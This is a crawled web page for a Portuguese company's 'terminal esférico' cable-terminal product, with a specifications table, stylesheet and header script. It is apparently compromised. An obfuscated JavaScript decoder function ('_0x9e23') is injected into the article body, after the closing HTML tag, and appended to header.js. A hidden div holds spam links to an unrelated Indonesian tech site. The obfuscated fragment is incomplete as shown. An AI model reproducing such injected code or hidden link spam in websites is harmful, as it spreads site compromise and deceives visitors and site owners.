

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tecnolusito.pt/produtos/7-terminal-esferico
body_size: 6701
content:
<!DOCTYPE html>
<html>
<head>
    <base href="https://www.tecnolusito.pt/produtos/7-terminal-esferico" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="description" content="
Transformação de espirais e injeção de cabos com terminais em Zamak.
Apostamos na inovação e criação de novos produtos permitindo a expansão a novos mercados no sector agrícola e automóvel e na área da iluminação, contribuindo com soluções cada vez mais eficientes e de qualidade.
" />
	<meta name="generator" content="Metadata Lda - www.mdit.pt" />
	<title>Tecnolusito Lda - Terminal esférico</title>
	<link href="/templates/tecnolusito2016_v12/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.tecnolusito.pt/templates/tecnolusito2016_v12/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="https://www.tecnolusito.pt/templates/tecnolusito2016_v12/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/tecnolusito2016_v12/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/tecnolusito2016_v12/css/global.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_djimageslider/themes/default/css/djimageslider.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/cookiespolicynotificationbar/assets/css/cpnb-style.min.css" rel="stylesheet" media="all" type="text/css" />
	<link href="/plugins/system/cookiespolicynotificationbar/assets/css/balloon.min.css" rel="stylesheet" media="all" type="text/css" />
	<style type="text/css">


/* BEGIN: Cookies Policy Notification Bar - J! system plugin (Powered by: Web357.com) */
.cpnb-outer { border-color: rgba(32, 34, 38, 1); }
.cpnb-outer.cpnb-div-position-top { border-bottom-width: 1px; }
.cpnb-outer.cpnb-div-position-bottom { border-top-width: 1px; }
.cpnb-outer.cpnb-div-position-top-left, .cpnb-outer.cpnb-div-position-top-right, .cpnb-outer.cpnb-div-position-bottom-left, .cpnb-outer.cpnb-div-position-bottom-right { border-width: 1px; }
.cpnb-message { color: #f1f1f3; }
.cpnb-message a { color: #ffffff }
.cpnb-button, .cpnb-button-ok, .cpnb-m-enableAllButton { -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; font-size: 12px; color: #ffffff; background-color: rgba(59, 137, 199, 1); }
.cpnb-button:hover, .cpnb-button:focus, .cpnb-button-ok:hover, .cpnb-button-ok:focus, .cpnb-m-enableAllButton:hover, .cpnb-m-enableAllButton:focus { color: #ffffff; background-color: rgba(49, 118, 175, 1); }
.cpnb-button-decline, .cpnb-button-delete, .cpnb-button-decline-modal, .cpnb-m-DeclineAllButton { color: #ffffff; background-color: rgba(119, 31, 31, 1); }
.cpnb-button-decline:hover, .cpnb-button-decline:focus, .cpnb-button-delete:hover, .cpnb-button-delete:focus, .cpnb-button-decline-modal:hover, .cpnb-button-decline-modal:focus, .cpnb-m-DeclineAllButton:hover, .cpnb-m-DeclineAllButton:focus { color: #ffffff; background-color: rgba(175, 38, 20, 1); }
.cpnb-button-cancel, .cpnb-button-reload, .cpnb-button-cancel-modal { color: #ffffff; background-color: rgba(90, 90, 90, 1); }
.cpnb-button-cancel:hover, .cpnb-button-cancel:focus, .cpnb-button-reload:hover, .cpnb-button-reload:focus, .cpnb-button-cancel-modal:hover, .cpnb-button-cancel-modal:focus { color: #ffffff; background-color: rgba(54, 54, 54, 1); }
.cpnb-button-settings, .cpnb-button-settings-modal { color: #ffffff; background-color: rgba(90, 90, 90, 1); }
.cpnb-button-settings:hover, .cpnb-button-settings:focus, .cpnb-button-settings-modal:hover, .cpnb-button-settings-modal:focus { color: #ffffff; background-color: rgba(54, 54, 54, 1); }
.cpnb-button-more-default, .cpnb-button-more-modal { color: #ffffff; background-color: rgba(123, 138, 139, 1); }
.cpnb-button-more-default:hover, .cpnb-button-more-modal:hover, .cpnb-button-more-default:focus, .cpnb-button-more-modal:focus { color: #ffffff; background-color: rgba(105, 118, 119, 1); }
.cpnb-m-SaveChangesButton { color: #ffffff; background-color: rgba(133, 199, 136, 1); }
.cpnb-m-SaveChangesButton:hover, .cpnb-m-SaveChangesButton:focus { color: #ffffff; background-color: rgba(96, 153, 100, 1); }
@media only screen and (max-width: 600px) {
.cpnb-left-menu-toggle::after, .cpnb-left-menu-toggle-button {
content: "Categories";
}
}
/* END: Cookies Policy Notification Bar - J! system plugin (Powered by: Web357.com) */

	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"a124e48b248c7a147ca1e4daeb79ed1b","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?66e1e2fed89ab624073ff2edd4eacc71" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?66e1e2fed89ab624073ff2edd4eacc71" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?66e1e2fed89ab624073ff2edd4eacc71" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?66e1e2fed89ab624073ff2edd4eacc71" type="text/javascript"></script>
	<script src="/templates/tecnolusito2016_v12/js/header.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js?66e1e2fed89ab624073ff2edd4eacc71" type="text/javascript"></script>
	<script src="https://www.tecnolusito.pt/templates/tecnolusito2016_v12/js/jui/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/tecnolusito2016_v12/js/jui/bootstrap.min.js?66e1e2fed89ab624073ff2edd4eacc71" type="text/javascript"></script>
	<script src="/media/djextensions/jquery-easing/jquery.easing.min.js" type="text/javascript"></script>
	<script src="/modules/mod_djimageslider/assets/js/slider.js?v=4.2" type="text/javascript"></script>
	<script src="/plugins/system/cookiespolicynotificationbar/assets/js/cookies-policy-notification-bar.min.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });

// BEGIN: Cookies Policy Notification Bar - J! system plugin (Powered by: Web357.com)
var cpnb_config = {"w357_joomla_caching":"0","w357_position":"center","w357_show_close_x_icon":"0","w357_hide_after_time":"display_always","w357_duration":"60","w357_animate_duration":"1000","w357_limit":"0","w357_message":"Utilizamos cookies para melhorar a sua experiência no nosso website. Ao navegar neste website, concorda com a nossa utilização de cookies.","w357_display_ok_btn":"1","w357_buttonText":"Ok, eu compreendi!","w357_display_decline_btn":"1","w357_buttonDeclineText":"Rejeitar","w357_display_cancel_btn":"0","w357_buttonCancelText":"Cancel","w357_display_settings_btn":"1","w357_buttonSettingsText":"Definições","w357_buttonMoreText":"Mais informação","w357_buttonMoreLink":"","w357_display_more_info_btn":"1","w357_fontColor":"#f1f1f3","w357_linkColor":"#ffffff","w357_fontSize":"12px","w357_backgroundColor":"rgba(50, 58, 69, 1)","w357_borderWidth":"1","w357_body_cover":"1","w357_overlay_state":"0","w357_overlay_color":"rgba(10, 10, 10, 0.3)","w357_height":"auto","w357_cookie_name":"cookiesDirective","w357_link_target":"_self","w357_popup_width":"800","w357_popup_height":"600","w357_customText":"\u003Ch1\u003EPolítica de Cookies\u003C\/h1\u003E\r\n\u003Chr \/\u003E\r\n\u003Ch3\u003EUtilização Geral\u003C\/h3\u003E\r\n\u003Cp class=\u0022MsoNormal\u0022\u003E\u003Cspan lang=\u0022PT-BR\u0022 style=\u0022mso-ansi-language: PT-BR;\u0022\u003EUtilizamos cookies, pixéis de rastreio e tecnologias relacionadas no nosso website. Os cookies são pequenos ficheiros de dados que são fornecidos pela nossa plataforma e armazenados no seu dispositivo. O nosso website utiliza cookies colocados por nós ou por terceiros para uma variedade de fins, incluindo o funcionamento e a personalização do website. Além disso, os cookies podem também ser utilizados para rastrear a forma como utiliza o site para lhe direcionar publicidade noutros websites.\u003C\/span\u003E\u003C\/p\u003E\r\n\u003Cp class=\u0022MsoNormal\u0022\u003E \u003C\/p\u003E\r\n\u003Ch3\u003ETerceiros\u003C\/h3\u003E\r\n\u003Cp class=\u0022MsoNormal\u0022\u003E\u003Cspan lang=\u0022PT-BR\u0022 style=\u0022mso-ansi-language: PT-BR;\u0022\u003EO nosso website recorre à utilização de vários serviços de terceiros. Através da utilização do nosso website, estes serviços podem colocar cookies anónimos no browser do Visitante e podem enviar os seus próprios cookies para o ficheiro de cookies do Visitante. Alguns destes serviços incluem, mas não se limitam a: Google, Facebook, Twitter, Adroll, MailChimp, Sucuri, Intercom e outras redes sociais, agências de publicidade, firewalls de segurança, empresas de análise e fornecedores de serviços. Estes serviços podem também recolher e utilizar identificadores anónimos, como o endereço IP, o HTTP Referrer, o identificador único de dispositivo e outras informações não pessoalmente identificáveis e registos do servidor.\u003C\/span\u003E\u003C\/p\u003E\r\n\u003Chr \/\u003E","w357_more_info_btn_type":"custom_text","w357_blockCookies":"1","w357_autoAcceptAfterScrolling":"0","w357_numOfScrolledPixelsBeforeAutoAccept":"300","w357_reloadPageAfterAccept":"0","w357_enableConfirmationAlerts":"0","w357_enableConfirmationAlertsForAcceptBtn":0,"w357_enableConfirmationAlertsForDeclineBtn":0,"w357_enableConfirmationAlertsForDeleteBtn":0,"w357_confirm_allow_msg":"Ao executar esta ação, irá ativar todos os cookies definidos por este website. Tem a certeza de que pretende ativar todos os cookies neste website?","w357_confirm_delete_msg":"Ao executar esta ação, removerá todos os cookies definidos por este website. Tem a certeza de que pretende desativar e eliminar todos os cookies do seu browser?","w357_show_in_iframes":"0","w357_shortcode_is_enabled_on_this_page":0,"w357_base_url":"https:\/\/www.tecnolusito.pt\/","w357_current_url":"https:\/\/www.tecnolusito.pt\/produtos\/7-terminal-esferico","w357_always_display":"0","w357_show_notification_bar":true,"w357_expiration_cookieSettings":"365","w357_expiration_cookieAccept":"365","w357_expiration_cookieDecline":"180","w357_expiration_cookieCancel":"3","w357_accept_button_class_notification_bar":"cpnb-accept-btn","w357_decline_button_class_notification_bar":"cpnb-decline-btn","w357_cancel_button_class_notification_bar":"cpnb-cancel-btn","w357_settings_button_class_notification_bar":"cpnb-settings-btn","w357_moreinfo_button_class_notification_bar":"cpnb-moreinfo-btn","w357_accept_button_class_notification_bar_modal_window":"cpnb-accept-btn-m","w357_decline_button_class_notification_bar_modal_window":"cpnb-decline-btn-m","w357_save_button_class_notification_bar_modal_window":"cpnb-save-btn-m","w357_buttons_ordering":"[\u0022ok\u0022,\u0022decline\u0022,\u0022cancel\u0022,\u0022settings\u0022,\u0022moreinfo\u0022]"};
// END: Cookies Policy Notification Bar - J! system plugin (Powered by: Web357.com)


// BEGIN: Cookies Policy Notification Bar - J! system plugin (Powered by: Web357.com)
var cpnb_cookiesCategories = {"cookie_categories_group0":{"cookie_category_id":"required-cookies","cookie_category_name":"Cookies Necessários","cookie_category_description":"Os cookies Necessários ou Funcionais estão relacionados com a funcionalidade dos nossos websites e permitem-nos melhorar o serviço que lhe oferecemos através dos nossos websites, por exemplo, permitindo-lhe transferir informações entre páginas do nosso website para evitar que tenha de voltar a introduzir informações, ou reconhecendo as suas preferências quando regressa ao nosso website.","cookie_category_checked_by_default":"2","cookie_category_status":"1"},"cookie_categories_group1":{"cookie_category_id":"analytical-cookies","cookie_category_name":"Cookies Analíticos","cookie_category_description":"Os cookies analíticos permitem-nos reconhecer e contar o número de visitantes do nosso website, ver como os visitantes se movimentam enquanto o utilizam e registar os conteúdos que os visitantes visualizam e nos quais estão interessados. Isto ajuda-nos a determinar a frequência com que determinadas páginas e anúncios são visitados e a determinar as áreas mais populares do nosso website. Isto ajuda-nos a melhorar o serviço que lhe oferecemos, ajudando-nos a garantir que os nossos utilizadores encontram as informações que procuram, fornecendo dados demográficos anónimos a terceiros para orientar a publicidade de forma mais adequada para si e acompanhando o sucesso das campanhas publicitárias no nosso website.","cookie_category_checked_by_default":"1","cookie_category_status":"1"},"cookie_categories_group2":{"cookie_category_id":"social-media-cookies","cookie_category_name":"Redes Sociais","cookie_category_description":"Estes cookies permitem-lhe partilhar o conteúdo do website com plataformas de redes sociais (por exemplo, Facebook, Twitter, Instagram). Não temos qualquer controlo sobre estes cookies, uma vez que são definidos pelas próprias plataformas de redes sociais.","cookie_category_checked_by_default":"1","cookie_category_status":"1"},"cookie_categories_group3":{"cookie_category_id":"targeted-advertising-cookies","cookie_category_name":"Cookies de Publicidade Direcionada","cookie_category_description":"Os cookies de publicidade e de direcionamento são utilizados para apresentar anúncios mais relevantes para si, mas também podem limitar o número de vezes que vê um anúncio e serem utilizados para mapear a eficácia de uma campanha publicitária, rastreando os cliques dos utilizadores. Podem também proporcionar segurança nas transações. São normalmente colocadas por redes de publicidade de terceiros com a permissão do operador de um website, mas podem ser colocadas pelo próprio operador. Podem lembrar-se de que visitou um website e esta informação pode ser partilhada com outras organizações, incluindo outros publicitários. No entanto, não podem determinar quem você é, uma vez que os dados recolhidos nunca são associados ao seu perfil.","cookie_category_checked_by_default":"1","cookie_category_status":"1"}};
// END: Cookies Policy Notification Bar - J! system plugin (Powered by: Web357.com)


// BEGIN: Cookies Policy Notification Bar - J! system plugin (Powered by: Web357.com)
var cpnb_manager = {"w357_m_modalState":"1","w357_m_floatButtonState":"1","w357_m_floatButtonPosition":"bottom_left","w357_m_HashLink":"cookies","w357_m_modal_menuItemSelectedBgColor":"rgba(200, 200, 200, 1)","w357_m_saveChangesButtonColorAfterChange":"rgba(13, 92, 45, 1)","w357_m_floatButtonIconSrc":"https:\/\/www.tecnolusito.pt\/media\/plg_system_cookiespolicynotificationbar\/icons\/cpnb-cookies-manager-icon-1-64x64.png","w357_m_FloatButtonIconType":"image","w357_m_FloatButtonIconFontAwesomeName":"fas fa-cookie-bite","w357_m_FloatButtonIconFontAwesomeSize":"fa-lg","w357_m_FloatButtonIconFontAwesomeColor":"rgba(61, 47, 44, 0.84)","w357_m_FloatButtonIconUikitName":"cog","w357_m_FloatButtonIconUikitSize":"1","w357_m_FloatButtonIconUikitColor":"rgba(61, 47, 44, 0.84)","w357_m_floatButtonText":"Gestor de Cookies","w357_m_modalHeadingText":"Definições Avançadas de Cookies","w357_m_checkboxText":"Ativados","w357_m_lockedText":"(Bloqueados)","w357_m_EnableAllButtonText":"Permitir Todos os Cookies","w357_m_DeclineAllButtonText":"Rejeitar Todos os Cookies","w357_m_SaveChangesButtonText":"Guardar Definições","w357_m_confirmationAlertRequiredCookies":"Estes cookies são estritamente necessários para este website. Não pode desativar esta categoria de cookies. Obrigado pela sua compreensão!"};
// END: Cookies Policy Notification Bar - J! system plugin (Powered by: Web357.com)

	</script>

        <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link href="https://fonts.googleapis.com/css?family=Nova+Flat|Roboto" rel="stylesheet"> 

<!-- BEGIN: Google Analytics -->
<script>
// Define dataLayer and the gtag function.
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-42731613-13"></script>

<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-42731613-13'); // Google Analytics
// gtag('config', 'GTM-1234ABC'); // Google Tag Manager
// gtag('config', 'AW-111-222-1234'); // Google Ads
// gtag('config', 'AW-123456789'); // Google Ads
</script>
<!-- END: Google Analytics -->

<!-- BEGIN: Google Analytics -->
<script>
// Google Analytics (after user consents)
gtag('consent', 'update', {
    'analytics_storage': 'granted',
    'functionality_storage': 'granted',
    'security_storage': 'granted',
});
</script> 
<!-- END: Google Analytics -->
</head>
<body>
              
    <div class="container header">
         <div class="logo col-lg-5 col-sm-6" >
			  <a href="/">
				<img src="/templates/tecnolusito2016/images/tecnolusito-logo2.png" alt="TECNO-LUSITO"/>
				<h2>Componentes para Motos e Bicicletas Lda.</h2>
			  </a>
		</div>

		    
    
    </div>
    
        <div class="top_slider">
    		<div class="moduletable">
						
<div style="border: 0px !important;">
<div id="djslider-loader97" class="djslider-loader djslider-loader-default" data-animation='{"auto":"1","looponce":"0","transition":"easeInOutSine","css3transition":"cubic-bezier(0.445, 0.050, 0.550, 0.950)","duration":400,"delay":3400}' data-djslider='{"id":"97","slider_type":"2","slide_size":"1900","visible_slides":1,"direction":"left","show_buttons":"0","show_arrows":"0","preload":"800","css3":"1"}' tabindex="0">
    <div id="djslider97" class="djslider djslider-default" style="height: 400px; width: 1900px;">
        <div id="slider-container97" class="slider-container">
        	<ul id="slider97" class="djslider-in">
          		          			<li style="margin: 0 0px 0px 0 !important; height: 400px; width: 1900px;">
          					            											<img class="dj-image" src="/images/banners/produtos-banner-2.jpg" alt="Produtos 2"  style="width: 100%; height: auto;"/>
																									
						
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 400px; width: 1900px;">
          					            											<img class="dj-image" src="/images/banners/produtos-banner-3.jpg" alt="Produtos 3"  style="width: 100%; height: auto;"/>
																									
						
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 400px; width: 1900px;">
          					            											<img class="dj-image" src="/images/banners/produtos-banner-1.jpg" alt="Produtos 1"  style="width: 100%; height: auto;"/>
																									
						
					</li>
                        	</ul>
        </div>
                    </div>
</div>
</div>
<div class="djslider-end" style="clear: both" tabindex="0"></div>		</div>
	
	</div>
        
        <div class="row-fluid top_menu_wrapper">
    	<div class="container top_menu">
    				<div class="moduletable_menu">
						<ul class="nav-justified nav menu">
<li class="item-101 default"><a href="/" >Início</a></li><li class="item-105"><a href="/a-empresa" >A Empresa</a></li><li class="item-106 current active"><a href="/produtos" >Produtos</a></li><li class="item-108"><a href="/contactos" >Contactos</a></li></ul>
		</div>
	
		</div>
	</div>
    	
    		<div class="container">
					<div class="moduletable">
						
<ul itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb">
			<li class="active">
			
		</li>
	
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
									<a itemprop="item" href="/" class="pathway"><span itemprop="name">TECNOLUSITO</span></a>
				
									<span class="divider">
						&gt;					</span>
								<meta itemprop="position" content="1">
			</li>
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
									<a itemprop="item" href="/produtos" class="pathway"><span itemprop="name">Produtos</span></a>
				
									<span class="divider">
						&gt;					</span>
								<meta itemprop="position" content="2">
			</li>
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="active">
				<span itemprop="name">
					Terminal esférico				</span>
				<meta itemprop="position" content="3">
			</li>
		</ul>
		</div>
	
		</div>
        
        
        <div class="container">
        <div id="system-message-container">
	</div>

        <div class="item-product" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="pt-PT" />
<div class="clearfix intro">	

						<div class="page-header">
					<h2 itemprop="headline">
				Terminal esférico			</h2>
				

		
							</div>
			
						
	
	



		
		
</div>	
	
<div class="clearfix">
		
				
				
			<div itemprop="articleBody">
		<h4>Terminal esférico, injetado em Zamak.</h4>
<p> </p>
<p style="text-align: center;"><img src="/images/esferico2.jpg" alt="" width="403" height="403" /></p>
<p style="text-align: center;"> </p>
<table class="table table-bordered" style="height: 70px; width: 684px;">
<tbody>
<tr style="height: 15px;">
<th style="width: 133px; height: 15px; text-align: center;">
<p>Código de referência </p>
</th>
<th style="width: 37px; height: 15px; text-align: center;">
<p>A</p>
</th>
<th style="width: 39px; height: 15px; text-align: center;">
<p>B</p>
</th>
<th style="width: 37px; height: 15px; text-align: center;">
<p>C</p>
</th>
<th style="width: 321px; height: 15px; text-align: center;">
<p>Especificações técnicas</p>
</th>
</tr>
<tr style="height: 15px;">
<td style="width: 133px; height: 15px; text-align: center;">
<p>E080300</p>
</td>
<td style="width: 37px; height: 15px; text-align: center;">
<p>0,8</p>
</td>
<td style="width: 39px; height: 15px; text-align: center;">
<p>3,0</p>
</td>
<td style="width: 37px; height: 15px; text-align: center;">
<p>3,0</p>
</td>
<td style="width: 321px; height: 15px; text-align: left;">
<p>Cabo em inox com 12 fios ou 49 fios.</p>
</td>
</tr>
<tr style="height: 15px;">
<td style="width: 133px; height: 15px; text-align: center;">
<p>E160500</p>
</td>
<td style="width: 37px; height: 15px; text-align: center;">
<p>1,5</p>
</td>
<td style="width: 39px; height: 15px; text-align: center;">
<p>5,0</p>
</td>
<td style="width: 37px; height: 15px; text-align: center;">
<p>5,0</p>
</td>
<td style="width: 321px; height: 15px; text-align: left;">
<p>Cabo em inox ou zincado com 19 fios ou 49 fios.</p>
</td>
</tr>
<tr style="height: 15px;">
<td style="width: 133px; height: 15px; text-align: center;">
<p>E186500</p>
</td>
<td style="width: 37px; height: 15px; text-align: center;">
<p>1,8</p>
</td>
<td style="width: 39px; height: 15px; text-align: center;">
<p>6,25</p>
</td>
<td style="width: 37px; height: 15px; text-align: center;">
<p>6,25</p>
</td>
<td style="width: 321px; height: 15px; text-align: left;">
<p>Cabo zincado com 19 fios ou 49 fios.</p>
</td>
</tr>
<tr style="height: 15px;">
<td style="width: 133px; height: 15px; text-align: center;">
<p>E300800</p>
</td>
<td style="width: 37px; height: 15px; text-align: center;">
<p>3,0</p>
</td>
<td style="width: 39px; height: 15px; text-align: center;">
<p>8,0</p>
</td>
<td style="width: 37px; height: 15px; text-align: center;">
<p>8,0</p>
</td>
<td style="width: 321px; height: 15px; text-align: left;">
<p>Cabo em inox com 49 fios ou cabo zincado com 19 fios.</p>
</td>
</tr>
</tbody>
</table>
<p> </p>
<p>A: Diâmetro do cabo de aço (mm) | B: Diâmetro da cabeça (mm) | C: Diâmetro da cabeça (mm)</p>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script> 	</div>

	
								
	</div>
</div>

    </div><!-- /.container -->

              
    
    
    	
	<!-- footer -->
	<div class="footer row-fluid">
		<div class="container">
			<div class="col-sm-6"></div>
			<div class="col-sm-6">		<div class="moduletable">
							<h3>Fale connosco</h3>
						

<div class="custom"  >
	<p>Rua do Alto do Vale do Grou, n.º 728<br />3750 – 870 Borralha – Águeda – Portugal</p>
<p>Telm.: (+351) 917 388 391 <br /><small>(Chamada para a rede móvel nacional)</small></p>
<p>Telf: (+351) 234 724 399 <br /><small>(Chamada para a rede fixa nacional)</small></p>
<p>E-mail: geral@tecnolusito.pt</p></div>
		</div>
	</div>
		</div>
	</div>
	<!-- footer end -->
	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-42731613-13"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-42731613-13');
</script>
  <div style="display: none;">
  <li><a title="Berita teknologi" href="https://teknonebula.info/">Eksplorasi Teknologi</a></li>
  <li><a title="WordPress CMS Checker" href="https://teknonebula.info/wordpress-cms-checker/">WordPress CMS Checker</a></li>
</div>

</body>
</html>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script>

--- FILE ---
content_type: text/css
request_url: https://www.tecnolusito.pt/templates/tecnolusito2016_v12/css/global.css
body_size: 1212
content:
body {
	font-family: 'Roboto', sans-serif;
	font-weight: 400;
    font-style: normal;
	color:#424242;
	background: #FAFAFA;
	font-size: 18px;
}

.clr {
	clear:both;
}

h1, h2, h3 {
	font-family: 'Nova Flat', cursive;
	text-transform: uppercase;
}

.btn {
	background: #424242;
	color: #fff;
	border-radius: 0;
	border: none;
	padding: 10px 50px;
	font-size: 15px;
	text-transform: uppercase;
}
.btn:hover, .btn:focus {
	background: #000;
}

.header {
	position: relative;
}

.header .logo {
	position: absolute;
	z-index: 999;
	top:110px;
}

.header .logo a:hover  {
	text-decoration: none;
}
.header .logo h2 {
	color: #FAFAFA;
	background: #000000;
	text-decoration: none;
	font-size: 17px;
	padding: 10px 15px;
	font-family: 'Roboto', sans-serif;
	font-weight: 400;
    font-style: normal;
	text-transform: none;
	display: inline-block;
}
	.header .logo img  {
		width: 100%;
	}

.header_right {
	position: absolute;
	z-index: 999;
	top:110px;
	text-align: right;
	right: 0;
}


/*Fabrico Português*/
.custommade-in-pt img {
	top: 0;
	right: 0;
}
/*end Fabrico Português*/

/*Banner*/
.top_slider {
	top: 0;
	width: 100%;
	min-height: 400px;
}
.top_slider .slider-container, .top_slider ul.djslider-in {
	height: 400px;
	width: 100% !important;
}
.top_slider ul.djslider-in li.slide {
	background-size: cover;
	background-position: center;
	width:100% !important;
	height: 400px;
}

/*End Banner*/

/*Top Menu*/
.top_menu_wrapper {
	background: #EEEEEE;
}

.top_menu ul li a {
	color: #424242;
	font-size: 18px;
	text-transform: uppercase;
}

/*End top menu*/

/*breadcrums*/
.breadcrumb {
	background: none;
	padding: 15px 0;
}
.breadcrumb ul {
	padding: 0;
}

.breadcrumb > li + li::before {
	content: none;
	display: none;
}

.breadcrumb span.divider {
	color: #777;
	font-size: 12px;
	margin: 0 5px;
}

/*end breadcrums*/

/*Content*/
.blog-featured {
}
.blog-featured h1 {
	margin-bottom: 20px;
}


.blog-featured .item h2.item-title a {
	display: inline-block;
	width: 100%;
	height: 90px;
	background: #000;
	color: #fff;
	text-decoration: none;
	padding: 15px;
	font-size: 18px;
	line-height: 25px;
	text-align: center;
}
.blog-featured .item h2.item-title {
	margin-bottom: 0;
}

.blog-featured .item a.readmore {
	background: #424242;
	color: #EEEEEE;
	display:block;
	text-align: center;
	margin-bottom: 15px;
	padding: 5px;
	font-size: 11px;
	text-decoration: none;
}

.blog {
}
.blog h1 {
	margin-bottom: 20px;
}


.blog .item h2.item-title a {
	display: inline-block;
	width: 100%;
	height: 90px;
	background: #000;
	color: #fff;
	text-decoration: none;
	padding: 15px;
	font-size: 18px;
	line-height: 25px;
	text-align: center;
}
.blog .item h2.item-title {
	margin-bottom: 0;
}

.blog .item a.readmore {
	background: #424242;
	color: #EEEEEE;
	display:block;
	text-align: center;
	margin-bottom: 15px;
	padding: 5px;
	font-size: 11px;
	text-decoration: none;
}

/* Product Article*/
.item-product .intro {
	margin-bottom: 20px;
}
.item-product .intro-img img, .item-product .item-image img {
	width: 100%;
	height: auto;
	margin-bottom: 20px;
}

.item-product .page-header h2 {
	text-align: center;
	font-size: 38px;
}

.item-product ul.tags {
	list-style: none;
	padding: 0;
}
.item-product ul.tags li {
	float: right;
	padding: 0 0 15px 15px;
}
	.item-product ul.tags li:last-child {
		padding-left: 0;
	}

.item-product ul.tags li a {
	background-color: #eee;
	color: #424242;
	font-size: 15px;
	text-transform: uppercase;
	display: block;
	padding: 10px 15px;
	font-weight: 400;
	border-radius: 0;
}
.item-product ul.tags li a:hover {
	background-color:#424242;
	color:#EEEEEE;
}

/*end Product Article */
.sub-cat .item-title {
	text-align: center;
}


/*end content*/

/*before Content*/
.before_content_wrapper {
	background:#424242;
	color: #FAFAFA;
	margin: 20px 0;
}
.before_content_wrapper ul {
	padding: 0;
}
.before_content_wrapper ul li {
	text-align: center;
	padding: 20px;
}

.before_content_wrapper ul li a {
	color: #FAFAFA;
	text-decoration: none;
}
/*end after content*/

/*contact form*/
.contact-form form {
	border-radius: 0;
	background: #EEEEEE;
	padding: 15px;
	margin-bottom: 20px;
}

.contact-form form.form-horizontal .control-label {
	text-align: left;

}

.contact-form form.form-horizontal label {
		font-weight: 400;
}

.contact-form form .btn {
	margin: 15px 0;
}

.contact .card legend {
	margin-top: 15px;
}

.contact .card .dl-horizontal dt {
	width: 20%;
	margin-bottom: 15px;
}

.contact .card .dl-horizontal dd {
	margin-left: 20%;
	padding-left: 15px;
	margin-bottom: 15px;
}

/*end contact form*/

/*map*/
.map {
    margin-bottom: -15px;
}

.overlay {
    background: transparent;
    position: relative;
    width: 100%;
    height: 450px;
    top: 450px;
    margin-top: -450px;
}
/*end map*/

/*footer*/
.footer {
	background: #000000;
	color: #FAFAFA;
}

.tagspopular ul {
	padding: 0;
	list-style: none;
}
.tagspopular ul li a {
	color: #FFF;
	text-decoration: none;
	text-transform: uppercase;
	line-height: 30px;
}
/*end footer*/

/*30/06/2017 fix*/

.blog .item {
	height: 500px;
}
.blog-featured .item {
	height: 500px;
}
.blog-featured .item .item-image {
	height: 350px;
}
.blog .item .item-image {
	height: 350px;
	overflow: hidden;
}

.blog-featured .item .item-image img {
	min-height: 350px;
	width: 100%;
	height: auto;
}

.blog .item .item-image img {
	min-height: 350px;
	width: 100%;
	height: auto;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.tecnolusito.pt/templates/tecnolusito2016_v12/js/header.js
body_size: 192
content:
function init() {
  window.addEventListener('scroll', function(e){
    var distanceY = window.pageYOffset || document.documentElement.scrollTop,
        shrinkOn = 100,
        nav = document.querySelector("nav");
    if (distanceY > shrinkOn) {
      nav.setAttribute("id","smaller");
    } else {
        nav.removeAttribute("id");
    }
  });
}
window.onload = init();
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}